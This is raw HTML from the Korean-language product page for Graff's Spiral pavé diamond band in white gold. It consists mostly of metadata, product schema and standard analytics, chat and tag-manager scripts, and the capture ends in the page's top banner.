

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html
body_size: 39575
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768',
        'sessionFirstVisitTime': '1.768805356562E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    스파이럴 파베 다이아몬드 밴드, 화이트 골드, 3.5mm | 그라프
</title>
<meta name="description"
    content="만나보세요 스파이럴 파베 다이아몬드 밴드~에 그라프." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__SYSTEM__Page-Render?cid=Spiral-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR782ALL_RGR782%5c%22%2c%5c%22locale%5c%22%3a%5c%22ko_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22-THcHNNXcQEEpVxT3QmHOaRrL0Ngpln1_eduskONzT2Py4t0lnxwXWhGXtf3SU89hkrC05Q6uRbD9t_nGm6Fp2SGF4Lx0542upIvIG5Iwk95FWYGWnNqm0yJqzQBQCqzm9MzoueotYQK4zli5kO7428X-rbUdN97IBKy1DsAzxgmXIVh5BE%3d%5c%22%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195218097001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ffdee96e4-5e8c-4b41-91d0-7e7d874bddee%2fc304f987-eedd-4a34-9717-059fee3804fa%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ffdee96e4-5e8c-4b41-91d0-7e7d874bddee%2f72ac120c-adc8-4543-8155-d8c33204a8fd%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR782ALL_RGR782_GR113818%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%ec%8a%a4%ed%8c%8c%ec%9d%b4%eb%9f%b4%20%ed%8c%8c%eb%b2%a0%20%eb%8b%a4%ec%9d%b4%ec%95%84%eb%aa%ac%eb%93%9c%20%eb%b0%b4%eb%93%9c%5c%22%2c%5c%22description%5c%22%3a%5c%22%ed%99%94%ec%9d%b4%ed%8a%b8%20%ea%b3%a8%eb%93%9c%2c%203%2e5mm%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR782ALL_RGR782_GR113818%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR782ALL_RGR782_GR113818%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%ea%b7%b8%eb%9d%bc%ed%94%84%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw735029ab%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR782ALL_RGR782_GR71230_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwd763e16b%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR782ALL_RGR782_Model_3%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw046162cf%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR782ALL_RGR782_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwae42db42%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR782ALL_RGR782_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw68e28ed7%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR782ALL_RGR782_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22price%5c%22%3a%5c%2214350000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR782ALL_RGR782%22%7d%7d&amp;vf=d70b7ae30575733a2eda54e7296d3507&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782_GR113818.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782_GR113818.html" hreflang="en-kr"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ko","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/noibu.js" data-noibu-session-id="0GRa3g9uko"></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"스파이럴 파베 다이아몬드 밴드","description":"화이트 골드, 3.5mm","mpn":"RGR782ALL_RGR782_GR113818","sku":"RGR782ALL_RGR782_GR113818","brand":{"@type":"Brand","name":"그라프"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd763e16b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_3.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae42db42/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw68e28ed7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Side_6.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"KRW","price":"14350000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR782ALL_RGR782">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/store-list/">
